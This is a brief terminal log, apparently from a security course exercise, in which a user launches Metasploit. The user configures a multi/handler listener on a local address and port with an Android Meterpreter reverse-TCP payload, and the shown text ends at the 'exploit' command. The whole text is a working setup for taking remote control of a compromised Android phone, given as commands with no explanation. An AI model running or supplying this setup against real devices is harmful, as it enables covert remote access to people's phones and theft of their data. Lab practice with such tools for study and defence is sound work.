 ➜ TP-1.3 sudo msfconsole
Metasploit
=[ metasploit v4.17.14-dev ]
+ -- --=[ 1809 exploits - 1027 auxiliary - 313 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 192.168.1.111
LHOST => 192.168.1.111
msf exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit